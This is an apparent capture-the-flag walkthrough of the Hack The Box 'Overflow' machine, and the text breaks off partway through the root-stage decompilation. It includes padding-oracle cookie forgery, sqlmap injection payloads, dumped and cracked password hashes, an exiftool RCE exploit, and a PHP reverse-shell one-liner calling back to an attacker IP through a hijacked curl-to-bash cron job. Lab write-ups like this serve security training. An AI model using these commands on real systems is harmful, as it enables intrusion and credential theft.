***User 2***: By enumerating we found a file on ```/opt/commontask.sh``` which runs every 1 min by ```tester``` user, This script trying to download file ```task.sh``` from ```http://taskmanage.overflow.htb```, By observing the permission of the file ```/etc/passwd``` we can see ```developer``` user can edit ```/etc/hosts```, Using that we add ```taskmanage.overflow.htb``` subdomain, With the user ```www-data``` we create a reverse shell on ```/var/www/html/task.sh``` and we get a reverse shell as ```tester``` user.
***Root***: Found SUID file ```/opt/file_encrypt/file_encrypt``` which encrypts (using XOR) input file and writes it to the target path as ```root```, By reversing the binary we found a Buffer Overflow, Using that we change the return address from ```check_pin``` function to ```encrypt``` function, By encrypting our ```/etc/passwd``` file (which replace the group of ```developer``` user to ```root```) to ```/etc/passwd``` we log in with ```developer``` as ```root```.

## Overflow Solution
### User 1
Let's start with ```nmap``` scanning:
```console
┌─[evyatar@parrot]─[/hackthebox/Overflow]
└──╼ $ nmap -sV -sC -oA nmap/Overflow 10.10.11.119
Starting Nmap 7.80 ( https://nmap.org ) at 2022-03-20 12:26 IST
Nmap scan report for 10.10.11.119
Host is up (0.15s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 eb:7c:15:8f:f2:cc:d4:26:54:c1:e1:57:0d:d5:b6:7c (RSA)
| 256 d9:5d:22:85:03:de:ad:a0:df:b0:c3:00:aa:87:e8:9c (ECDSA)
|_ 256 fa:ec:32:f9:47:17:60:7e:e0:ba:b6:d1:77:fb:07:7b (ED25519)
25/tcp open smtp Postfix smtpd
|_smtp-commands: overflow, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN, SMTPUTF8,
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Overflow Sec
Service Info: Host: overflow; OS: Linux; CPE: cpe:/o:linux:linux_kernel
```
By observing port 80 we get the following web page:

At the bottom of the page we can see the domain ```Overflow.HTB```, Let's add it to ```/etc/hosts```.
Let's [Register](http://overflow.htb/register.php):

And we get the following home page:

By observing the Cookies we can see the following:

We can see the ```auth``` cookie which is ```odFoiqXTbx0E5RtzU9L%2F6GYx0n9iArZH```.
If we are removing the last character from the cookie ```odFoiqXTbx0E5RtzU9L%2F6GYx0n9iArZ``` we get the following error:

By reading the following [https://book.hacktricks.xyz/cryptography/padding-oracle-priv](https://book.hacktricks.xyz/cryptography/padding-oracle-priv):
>When an application decrypts encrypted data, it will first decrypt the data; then it will remove the padding. During the >cleanup of the padding, if an invalid padding triggers a detectable behaviour, you have a padding oracle vulnerability. The >detectable behaviour can be an error, a lack of results, or a slower response.
>If you detect this behaviour, you can decrypt the encrypted data and even encrypt any cleartext.
Let's use [padbuster](https://www.aon.com/cyber-solutions/aon_cyber_labs/automated-padding-oracle-attacks-with-padbuster/) to create an admin user cookie (Login again before and take the Cookies).
```console
┌─[evyatar@parrot]─[/hackthebox/Overflow]
└──╼ $ padbuster http://overflow.htb/login.php "yVyYH1PUkDorhY6EyRmIuRWuw11e7qkU" 8 --cookie "auth=yVyYH1PUkDorhY6EyRmIuRWuw11e7qkU" -plaintext "user=admin"
+-------------------------------------------+
| PadBuster - v0.3.3 |
| Brian Holyfield - Gotham Digital Science |
| [email protected] |
+-------------------------------------------+
INFO: The original request returned the following
[+] Status: 302
[+] Location: home/index.php
[+] Content Length: 1878
INFO: Starting PadBuster Encrypt Mode
[+] Number of Blocks: 2
INFO: No error string was provided...starting response analysis
*** Response Analysis Complete ***
The following response signatures were returned:
-------------------------------------------------------
ID# Freq Status Length Location
-------------------------------------------------------
1 1 200 1878 N/A
2 ** 255 302 0 ../logout.php?err=1
-------------------------------------------------------
Enter an ID that matches the error condition
NOTE: The ID# marked with ** is recommended : 2
Continuing test with selection 2
[+] Success: (196/256) [Byte 8]
[+] Success: (148/256) [Byte 7]
[+] Success: (92/256) [Byte 6]
[+] Success: (41/256) [Byte 5]
[+] Success: (218/256) [Byte 4]
[+] Success: (136/256) [Byte 3]
[+] Success: (150/256) [Byte 2]
[+] Success: (190/256) [Byte 1]
Block 2 Results:
[+] New Cipher Text (HEX): 23037825d5a1683b
[+] Intermediate Bytes (HEX): 4a6d7e23d3a76e3d
[+] Success: (1/256) [Byte 8]
[+] Success: (36/256) [Byte 7]
[+] Success: (180/256) [Byte 6]
[+] Success: (17/256) [Byte 5]
[+] Success: (146/256) [Byte 4]
[+] Success: (50/256) [Byte 3]
[+] Success: (132/256) [Byte 2]
[+] Success: (135/256) [Byte 1]
Block 1 Results:
[+] New Cipher Text (HEX): 0408ad19d62eba93
[+] Intermediate Bytes (HEX): 717bc86beb4fdefe
-------------------------------------------------------
** Finished ***
[+] Encrypted value is: BAitGdYuupMjA3gl1aFoOwAAAAAAAAAA
-------------------------------------------------------
```
By trying to use the encrypted value ```BAitGdYuupMjA3gl1aFoOwAAAAAAAAAA``` as Cookie, we get the home page of the admin user:

On [Admin Panel](http://overflow.htb/admin_cms_panel/admin/) we can see the following ```CMS Made Simple``` login page:

By clicking on [Logs](http://overflow.htb/home/logs.php?name=admin) we get:

By observing the HTTP request of Logs we can see ```http://overflow.htb/home/logs.php?name=admin```, Let's try to use [SQLmap](https://sqlmap.org/) on Logs request:
```http
GET /home/logs.php?name=evevev HTTP/1.1
Host: overflow.htb
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://overflow.htb/home/index.php
DNT: 1
Connection: close
Cookie: auth=BAitGdYuupMjA3gl1aFoOwAAAAAAAAAA; CMSSESSIDf25decdf38ae=2hrs8d6hdmlgtcmr9o9s5o8po1
Cache-Control: max-age=0
```
```console
┌─[evyatar@parrot]─[/hackthebox/Overflow]
└──╼ $ sqlmap -r req --dbs
___
__H__
___ ___[.]_____ ___ ___ {1.5.8#stable}
|_ -| . [)] | .'| . |
|___|_ ["]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:39:08 /2022-04-01/
.....
[15:39:08] [INFO] parsing HTTP request from 'req'
[15:39:08] [INFO] resuming back-end DBMS 'mysql'
[15:39:08] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: name=evevev') AND (SELECT 3005 FROM (SELECT(SLEEP(5)))XZdF) AND ('KVGf'='KVGf
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: name=evevev') UNION ALL SELECT NULL,NULL,CONCAT(0x71766b6b71,0x546a517a78455962426d4a7857676151435256765546714264784a457a6e71705579714772446e65,0x7162787a71)-- -
---
[15:39:08] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 18.04 (bionic)
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.0.12
[15:39:08] [INFO] fetching database names
available databases [4]:
[*] cmsmsdb
[*] information_schema
[*] logs
[*] Overflow
[15:39:09] [INFO] fetched data logged to text files under '/home/user/.local/share/sqlmap/output/overflow.htb'
[15:39:09] [WARNING] your sqlmap version is outdated
[*] ending @ 15:39:09 /2022-04-01/
```
Let's fetch also tables from ```cmsmsdb```:
```console
┌─[evyatar@parrot]─[/hackthebox/Overflow]
└──╼ $ sqlmap -r req --tables -D cmsmsdb
___
__H__
___ ___[)]_____ ___ ___ {1.5.8#stable}
|_ -| . [(] | .'| . |
|___|_ ["]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:43:11 /2022-04-01/
[15:43:11] [INFO] parsing HTTP request from 'req'
[15:43:11] [INFO] resuming back-end DBMS 'mysql'
[15:43:11] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: name=evevev') AND (SELECT 3005 FROM (SELECT(SLEEP(5)))XZdF) AND ('KVGf'='KVGf
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: name=evevev') UNION ALL SELECT NULL,NULL,CONCAT(0x71766b6b71,0x546a517a78455962426d4a7857676151435256765546714264784a457a6e71705579714772446e65,0x7162787a71)-- -
---
[15:43:11] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 18.04 (bionic)
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.0.12
[15:43:11] [INFO] fetching tables for database: 'cmsmsdb'
Database: cmsmsdb
[47 tables]
+-----------------------------+
| cms_additional_users |
| cms_additional_users_seq |
| cms_admin_bookmarks |
| cms_admin_bookmarks_seq |
| cms_adminlog |
| cms_content |
| cms_content_props |
| cms_content_props_seq |
| cms_content_seq |
| cms_event_handler_seq |
| cms_event_handlers |
| cms_events |
| cms_events_seq |
| cms_group_perms |
| cms_group_perms_seq |
| cms_groups |
| cms_groups_seq |
| cms_layout_design_cssassoc |
| cms_layout_design_tplassoc |
| cms_layout_designs |
| cms_layout_stylesheets |
| cms_layout_templates |
| cms_layout_tpl_addusers |
| cms_layout_tpl_categories |
| cms_layout_tpl_type |
| cms_locks |
| cms_mod_cmsjobmgr |
| cms_mod_filepicker_profiles |
| cms_module_deps |
| cms_module_search_index |
| cms_module_search_items |
| cms_module_search_items_seq |
| cms_module_search_words |
| cms_module_smarty_plugins |
| cms_module_templates |
| cms_modules |
| cms_permissions |
| cms_permissions_seq |
| cms_routes |
| cms_siteprefs |
| cms_user_groups |
| cms_userplugins |
| cms_userplugins_seq |
| cms_userprefs |
| cms_users |
| cms_users_seq |
| cms_version |
+-----------------------------+
[15:43:11] [INFO] fetched data logged to text files under '/home/user/.local/share/sqlmap/output/overflow.htb'
[15:43:11] [WARNING] your sqlmap version is outdated
[*] ending @ 15:43:11 /2022-04-01/
```
By fetching from ```cms_users``` we get:
```console
┌─[evyatar@parrot]─[/hackthebox/Overflow]
└──╼ $ sqlmap -r req --dump -D cmsmsdb -T cms_users
___
__H__
___ ___[(]_____ ___ ___ {1.5.8#stable}
|_ -| . ['] | .'| . |
|___|_ [']_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:44:33 /2022-04-01/
[15:44:33] [INFO] parsing HTTP request from 'req'
[15:44:33] [INFO] resuming back-end DBMS 'mysql'
[15:44:33] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: name=evevev') AND (SELECT 3005 FROM (SELECT(SLEEP(5)))XZdF) AND ('KVGf'='KVGf
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: name=evevev') UNION ALL SELECT NULL,NULL,CONCAT(0x71766b6b71,0x546a517a78455962426d4a7857676151435256765546714264784a457a6e71705579714772446e65,0x7162787a71)-- -
---
[15:44:33] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 18.04 (bionic)
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.0.12
[15:44:33] [INFO] fetching columns for table 'cms_users' in database 'cmsmsdb'
[15:44:34] [INFO] fetching entries for table 'cms_users' in database 'cmsmsdb'
[15:44:34] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: cmsmsdb
Table: cms_users
[2 entries]
+---------+--------------------+--------+----------------------------------+----------+-----------+------------+---------------------+--------------+---------------------+
| user_id | email | active | password | username | last_name | first_name | create_date | admin_access | modified_date |
+---------+--------------------+--------+----------------------------------+----------+-----------+------------+---------------------+--------------+---------------------+
| 1 | [email protected] | 1 | c6c6b9310e0e6f3eb3ffeb2baff12fdd | admin | <blank> | <blank> | 2021-05-24 21:18:35 | 1 | 2021-05-26 14:49:15 |
| 3 | <blank> | 1 | e3d748d58b58657bfa4dffe2def0b1c7 | editor | <blank> | editor | 2021-05-25 06:38:33 | 1 | 2021-05-26 04:13:58 |
+---------+--------------------+--------+----------------------------------+----------+-----------+------------+---------------------+--------------+---------------------+
[15:44:41] [INFO] table 'cmsmsdb.cms_users' dumped to CSV file '/home/user/.local/share/sqlmap/output/overflow.htb/dump/cmsmsdb/cms_users.csv'
[15:44:41] [INFO] fetched data logged to text files under '/home/user/.local/share/sqlmap/output/overflow.htb'
[15:44:41] [WARNING] your sqlmap version is outdated
[*] ending @ 15:44:41 /2022-04-01/
```
To crack the hashes we need to find also the ```salt```, We can find it on ```cms_siteprefs``` table on ```sitemask``` column, the ```salt``` is ```6c2d17f37e226486```.
The ```admin``` hash crack failed, Let's try to crack the ```editor``` using ```hashcat```, Let's try both methods ```md5(password+salt)``` and ```md5(salt+password)```
```console
┌─[evyatar@parrot]─[/hackthebox/Overflow]
└──╼ $ hashcat --example-hashes | grep -i md5 -B4 -A4 | grep -i salt -B2 -A3
MODE: 10
TYPE: md5($pass.$salt)
HASH: 3d83c8e717ff0e7ecfe187f088d69954:343141
PASS: hashcat
--
MODE: 20
TYPE: md5($salt.$pass)
HASH: 57ab8499d08c59a7211c77f557bf9425:4247
PASS: hashcat
┌─[evyatar@parrot]─[/hackthebox/Overflow]
└──╼ $ cat hash
e3d748d58b58657bfa4dffe2def0b1c7:6c2d17f37e226486
```
Crack it (Using mode 20 ```password+salt```):
```console
┌─[evyatar@parrot]─[/hackthebox/Overflow]
└──╼ $ hashcat -m 20 hash ~/Desktop/rockyou.txt
hashcat (v6.1.1) starting...
OpenCL API (OpenCL 1.2 pocl 1.5, None+Asserts, LLVM 9.0.1, RELOC, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
=============================================================================================================================
* Device #1: pthread-Intel(R) Core(TM) i7-8550U CPU @ 1.80GHz, 5853/5917 MB (2048 MB allocatable), 4MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Minimim salt length supported by kernel: 0
Maximum salt length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Applicable optimizers applied:
* Zero-Byte
* Early-Skip
* Not-Iterated
* Single-Hash
* Single-Salt
* Raw-Hash
ATTENTION! Pure (unoptimized) backend kernels selected.
Using pure kernels enables cracking longer passwords but for the price of drastically reduced performance.
If you want to switch to optimized backend kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
Host memory required for this attack: 65 MB
Dictionary cache hit:
* Filename..: ~/Desktop/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921504
* Keyspace..: 14344385
e3d748d58b58657bfa4dffe2def0b1c7:6c2d17f37e226486:alpha!@#$%bravo
Session..........: hashcat
Status...........: Cracked
Hash.Name........: md5($salt.$pass)
Hash.Target......: e3d748d58b58657bfa4dffe2def0b1c7:6c2d17f37e226486
Time.Started.....: Sat Apr 2 16:11:16 2022 (1 sec)
Time.Estimated...: Sat Apr 2 16:11:17 2022 (0 secs)
Guess.Base.......: File (~/Desktop/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 4983.5 kH/s (0.22ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 2056192/14344385 (14.33%)
Rejected.........: 0/2056192 (0.00%)
Restore.Point....: 2052096/14344385 (14.31%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: alvino12 -> alikey
Started: Sat Apr 2 16:11:15 2022
Stopped: Sat Apr 2 16:11:18 2022
┌─[user@parrot]─[/hackthebox/Overflow]
└──╼ $ hashcat -m 20 --show hash
e3d748d58b58657bfa4dffe2def0b1c7:6c2d17f37e226486:alpha!@#$%bravo
```
And we get the credentials ```editor:alpha!@#$%bravo``` password to CMS system, Let's try to [login](http://overflow.htb/admin_cms_panel/admin/login.php):

We can see the version of CMS ```CMS Made Simple™ 2.2.8 “Flin Flon”```.
By clicking on [Extension - User Defnied Tags](http://overflow.htb/admin_cms_panel/admin/listusertags.php?__c=a686b77532aa3134622&message=usertagdeleted) we get:

We can see the important message:
>Make sure you check out devbuild-job.overflow.htb and report any UI related problems to devloper, use the editor account to authenticate.
Let's browse to [http://devbuild-job.overflow.htb](http://devbuild-job.overflow.htb):

By clicking on the [Account](http://devbuild-job.overflow.htb/home/profile/index.php?id=1) buttton we get the following page:

Let's observe the file upload request:

As we can see, It validates the image using ```Exiftool 11.92```, We can use [CVE-2021-22204-exiftool](https://github.com/convisolabs/CVE-2021-22204-exiftool) to get RCE.
Cloning the repository, edit the file ```exploit.py``` with our IP/port and run it to create ```image.jpg``` file which contains a reverse shell.
```console
┌─[user@parrot]─[/hackthebox/Overflow/CVE-2021-22204-exiftool]
└──╼ $ python3 exploit.py
1 image files updated
```
And by uploading the image we get a reverse shell as ```www-data```:
```console
┌─[user@parrot]─[/hackthebox/Overflow]
└──╼ $ nc -lvp 9091
listening on [any] 9091 ...
connect to [10.10.14.14] from overflow.htb [10.10.11.119] 45736
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ ls /home
developer tester
```
By enumerating we found the following file which contains the credentials of ```developer``` user:
```console
$ pwd
pwd
/var/www/html/config
$ cat db.php
cat db.php
<?php
#define('DB_Server', 'localhost');
#define('DB_Username', 'root');
#define('DB_Password','root');
#define('DB_Name', 'Overflow');
$lnk = mysqli_connect("localhost","developer", "sh@tim@n","Overflow");
$db = mysqli_select_db($lnk,"Overflow");
if($db == false){
dir('Cannot Connect to Database');
}
?>
```
### User 2
Let's use those credentials ```developer:sh@tim@n``` to log in using SSH:
```console
┌─[user@parrot]─[/hackthebox/Overflow]
└──╼ $ ssh [email protected]
[email protected]'s password:
Welcome to Ubuntu 18.04.6 LTS (GNU/Linux 4.15.0-159-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sun Apr 3 01:57:08 IST 2022
System load: 0.0 Processes: 171
Usage of /: 47.7% of 5.84GB Users logged in: 0
Memory usage: 16% IP address for eth0: 10.10.11.119
Swap usage: 0%
0 updates can be applied immediately.
-sh: 28: set: Illegal option -o history
-sh: 1: set: Illegal option -o history
$
```
By enumerating we found the following file on ```/opt```:
```console
$ ls -ltr /opt
total 8
-rwxr-x---+ 1 tester tester 109 May 28 2021 commontask.sh
drwxr-x---+ 2 root root 4096 Sep 17 2021 file_encrypt
$ cat /opt/commontask.sh
#!/bin/bash
#make sure its running every minute.
bash < <(curl -s http://taskmanage.overflow.htb/task.sh)
```
We can see the ```tester``` user running this file every minute.
We need to create a vhost ```taskmanage``` or find another way to make this URL works.
By observing the file ```/etc/hosts``` we can see the following permission:
```console
$ ls -ltr /etc/hosts
-rwxrw-r-- 1 root network 201 Apr 3 02:20 /etc/hosts
```
And by checking our groups we can see we are on ```network``` group meaning that we can change this file:
```console
$ groups
developer network
```
Let's create a PHP reverse shell on file ```task.sh``` on ```/var/www/html/``` with user ```www-data```:
```console
$ pwd
pwd
/var/www/html
$ cat task.sh
cat task.sh
php -r '$sock=fsockopen("10.10.14.14",4444);exec("/bin/sh -i <&3 >&3 2>&3"); ?>'
```
Now, we need add the domain ```taskmanage.overflow.htb``` to ```/etc/hosts```:
```console
$ cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 overflow overflow.htb taskmanage.overflow.htb
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
```
Listening on port ```4444```:
```console
┌─[user@parrot]─[/hackthebox/Overflow]
└──╼ $ nc -lvp 4444
listening on [any] 4444 ...
```
And we get a reverse shell as ```tester```:
```console
┌─[user@parrot]─[/hackthebox/Overflow]
└──╼ $ nc -lvp 4444
listening on [any] 4444 ...
connect to [10.10.14.14] from overflow.htb [10.10.11.119] 46606
/bin/sh: 0: can't access tty; job control turned off
$ whoami
tester
$ cat user.txt
52929ac3aab038f0388d0619919177f7
$
```
And we get the user flag ```52929ac3aab038f0388d0619919177f7```.
### Root
By enumerating we found the following file ```/opt/file_encrypt/file_encrypt``` with SUID permission, Let's run it:
```console
$./file_encrypt
This is the code 1804289383. Enter the Pin: 1111
Wrong Pin
```
By decompiling the binary (Using [Ghidra](https://github.com/NationalSecurityAgency/ghidra)/[Binary Ninja](https://binary.ninja/)) we can see the following ```main``` function:
```c
undefined4 main(void)
{
check_pin();
return 0;
}
```
Where ```check_pin()``` is:
```c
void check_pin(void)
{
undefined local_2c [20];
int local_18;
long local_14;
int local_10;
local_10 = rand();
local_14 = random();
printf("This is the code %i. Enter the Pin: ",local_10);
__isoc99_scanf("%i",&local_18);
if (local_14 == local_18) {
printf("name: ");
__isoc99_scanf("%s",local_2c);
puts(
"Thanks for checking. You can give your feedback for improvements at [email protected]"
);
}
else {
puts("Wrong Pin");
}
return;
}
```
If we are running the binary few times we can see the return value from ```rand()``` is the same (no seed).
So we need to find the value of ```local_14```, We can do it using ```gdb```, Let's set a breakpoint on the ```if``` statement:
```console
gef➤ disassemble check_pin
Dump of assembler code for function check_pin:
0x56555ab0 <+0>: push ebp
0x56555ab1 <+1>: mov ebp,esp
0x56555ab3 <+3>: push ebx
0x56555ab4 <+4>: sub esp,0x24
0x56555ab7 <+7>: call 0x56555720 <__x86.get_pc_thunk.bx>
0x56555abc <+12>: add ebx,0x24e4
0x56555ac2 <+18>: call 0x565556b0 <rand@plt>
0x56555ac7 <+23>: mov DWORD PTR [ebp-0xc],eax
0x56555aca <+26>: sub esp,0xc
0x56555acd <+29>: push DWORD PTR [ebp-0xc]
0x56555ad0 <+32>: call 0x5655581d <random>
0x56555ad5 <+37>: add esp,0x10
0x56555ad8 <+40>: mov DWORD PTR [ebp-0x10],eax
0x56555adb <+43>: sub esp,0x8
0x56555ade <+46>: push DWORD PTR [ebp-0xc]
0x56555ae1 <+49>: lea eax,[ebx-0x22a8]
0x56555ae7 <+55>: push eax
0x56555ae8 <+56>: call 0x565555e0 <printf@plt>
0x56555aed <+61>: add esp,0x10
0x56555af0 <+64>: sub esp,0x8
0x56555af3 <+67>: lea eax,[ebp-0x14]
0x56555af6 <+70>: push eax
0x56555af7 <+71>: lea eax,[ebx-0x2283]
0x56555afd <+77>: push eax
0x56555afe <+78>: call 0x565556c0 <__isoc99_scanf@plt>
0x56555b03 <+83>: add esp,0x10
0x56555b06 <+86>: mov eax,DWORD PTR [ebp-0x14]
0x56555b09 <+89>: cmp DWORD PTR [ebp-0x10],eax
0x56555b0c <+92>: jne 0x56555b4a <check_pin+154>
0x56555b0e <+94>: sub esp,0xc
0x56555b11 <+97>: lea eax,[ebx-0x2280]
0x56555b17 <+103>: push eax
0x56555b18 <+104>: call 0x565555e0 <printf@plt>
0x56555b1d <+109>: add esp,0x10
0x56555b20 <+112>: sub esp,0x8
0x56555b23 <+115>: lea eax,[ebp-0x28]
0x56555b26 <+118>: push eax
0x56555b27 <+119>: lea eax,[ebx-0x233d]
0x56555b2d <+125>: push eax
0x56555b2e <+126>: call 0x565556c0 <__isoc99_scanf@plt>
0x56555b33 <+131>: add esp,0x10
0x56555b36 <+134>: sub esp,0xc
0x56555b39 <+137>: lea eax,[ebx-0x2278]
0x56555b3f <+143>: push eax
0x56555b40 <+144>: call 0x56555640 <puts@plt>
0x56555b45 <+149>: add esp,0x10
0x56555b48 <+152>: jmp 0x56555b5c <check_pin+172>
0x56555b4a <+154>: sub esp,0xc
0x56555b4d <+157>: lea eax,[ebx-0x221d]
0x56555b53 <+163>: push eax
0x56555b54 <+164>: call 0x56555640 <puts@plt>
0x56555b59 <+169>: add esp,0x10
0x56555b5c <+172>: nop
0x56555b5d <+173>: mov ebx,DWORD PTR [ebp-0x4]
0x56555b60 <+176>: leave
0x56555b61 <+177>: ret
gef➤ b *check_pin+89
```
We set a breakpoint on the ```if``` statment which is ```0x56555b09 <+89>: cmp DWORD PTR [ebp-0x10],eax```, Let's run it:
```console
gef➤ r
Continuing.
This is the code 1804289383. Enter the Pin: 1
Breakpoint 1, 0x56555b09 in check_pin ()
[ Legend: Modified register | Code | Heap | Stack | String ]
───────────────────────────────────────────────────────────────────────────── registers ────
$eax : 0x1
$ebx : 0x56557fa0 → 0x00002ea8
$ecx : 0xffffcb81 → 0xacf7dd00
$edx : 0xffffd004 → 0x00000001
$esp : 0xffffcff0 → 0xf7fa5000 → 0x001e4d6c
$ebp : 0xffffd018 → 0xffffd028 → 0x00000000
$esi : 0xf7fa5000 → 0x001e4d6c
$edi : 0xf7fa5000 → 0x001e4d6c
$eip : 0x56555b09 → <check_pin+89> cmp DWORD PTR [ebp-0x10], eax
$eflags: [zero carry PARITY adjust SIGN trap INTERRUPT direction overflow resume virtualx86 identification]
$cs: 0x0023 $ss: 0x002b $ds: 0x002b $es: 0x002b $fs: 0x0000 $gs: 0x0063
───────────────────────────────────────────────────────────────────────────────── stack ────
0xffffcff0│+0x0000: 0xf7fa5000 → 0x001e4d6c ← $esp
0xffffcff4│+0x0004: 0xf7fe3230 → push ebp
0xffffcff8│+0x0008: 0x00000000
0xffffcffc│+0x000c: 0xf7df7bde → add esp, 0x10
0xffffd000│+0x0010: 0xf7fa53fc → 0xf7fa6a40 → 0x00000000
0xffffd004│+0x0014: 0x00000001
0xffffd008│+0x0018: 0xf3e6d338
0xffffd00c│+0x001c: 0x6b8b4567
─────────────────────────────────────────────────────────────────────────── code:x86:32 ────
0x56555afe <check_pin+78> call 0x565556c0 <__isoc99_scanf@plt>
0x56555b03 <check_pin+83> add esp, 0x10
0x56555b06 <check_pin+86> mov eax, DWORD PTR [ebp-0x14]
→ 0x56555b09 <check_pin+89> cmp DWORD PTR [ebp-0x10], eax
0x56555b0c <check_pin+92> jne 0x56555b4a <check_pin+154>
0x56555b0e <check_pin+94> sub esp, 0xc
0x56555b11 <check_pin+97> lea eax, [ebx-0x2280]
0x56555b17 <check_pin+103> push eax
0x56555b18 <check_pin+104> call 0x565555e0 <printf@plt>
─────────────────────────────────────────────────────────────────────────────── threads ────
[#0] Id 1, Name: "file_encrypt", stopped 0x56555b09 in check_pin (), reason: BREAKPOINT
───────────────────────────────────────────────────────────────────────────────── trace ────
[#0] 0x56555b09 → check_pin()
[#1] 0x56555b82 → main()
────────────────────────────────────────────────────────────────────────────────────────────
gef➤
```
Now let's observe the value on ```[ebp-0x10]``` (which is ```local_14```):
```console
gef➤ p $ebp-0x10
$1 = (void *) 0xffffd028
gef➤ x/d 0xffffd028
0xffffd028: -202976456
```
We can see the value is ```0xf3e6d338```, which is ```-202976456``` (as int).
Let's run the binary again:
```console
┌─[user@parrot]─[/hackthebox/Overflow]
└──╼ $ ./file_encrypt
This is the code 1804289383. Enter the Pin: -202976456
name:
```
We found the PIN, Now let's observe again on ```check_pin```:
```c
void check_pin(void)
{
undefined local_2c [20];
int local_18;
long local_14;
int local_10;
local_10 = rand();
local_14 = random();
printf("This is the code %i. Enter the Pin: ",local_10);
__isoc99_scanf("%i",&local_18);
if (local_14 == local_18) {
printf("name: ");
__isoc99_scanf("%s",local_2c);
puts(
"Thanks for checking. You can give your feedback for improvements at [email protected]"
);
}
else {
puts("Wrong Pin");
}
return;
}
```
We can see that ```local_2c``` size is ```20``` bytes (no buffer length check on ```scanf```), We have a classic [buffer overflow](https://ctf101.org/binary-exploitation/buffer-overflow/).
By observing the rest of the code we found also ```encrypt``` function:
```c
void encrypt(char *__block,int __edflag)
{
int iVar1;
int *piVar2;
char *pcVar3;
undefined4 local_98 = 0;
undefined4 local_94 = 0;
undefined4 local_90 = 0;
undefined4 local_8c = 0;
undefined4 local_88 = 0;
undefined4 local_84 = 0;
undefined4 local_80 = 0;
undefined4 local_7c = 0;
undefined4 local_78 = 0;
undefined4 local_74 = 0;
stat local_70;
uint local_18;
FILE *local_14;
FILE *local_10;
printf("Enter Input File: ");
__isoc99_scanf("%s",&local_84);
printf("Enter Encrypted File: ");
__isoc99_scanf("%s",&local_98);
iVar1 = stat((char *)&local_84,&local_70);
if (iVar1 < 0) {
piVar2 = __errno_location();
pcVar3 = strerror(*piVar2);
fprintf(stderr,"Failed to stat %s: %s\n",&local_84,pcVar3);
/* WARNING: Subroutine does not return */
exit(1);
}
if (local_70.st_uid == 0) {
fprintf(stderr,"File %s is owned by root\n",&local_84);
/* WARNING: Subroutine does not return */
exit(1);
}
sleep(3);
local_10 = fopen((char *)&local_84,"rb");
if (local_10 == (FILE *)0x0) {
piVar2 = __errno_location();
pcVar3 = strerror(*piVar2);
fprintf((FILE *)"cannot open input file %s: %s\n",(char *)&local_84,pcVar3);
}
else {
local_14 = fopen((char *)&local_98,"wb");
if (local_14 == (FILE *)0x0) {
piVar2 = __errno_location();
pcVar3 = strerror(*piVar2);
fprintf((FILE *)"cannot open output file %s: %s\n",(char *)&local_98,pcVar3);
fclose(local_10);
}
else {
while( true ) {
local_18 = _IO_getc((_IO_FILE *)local_10);
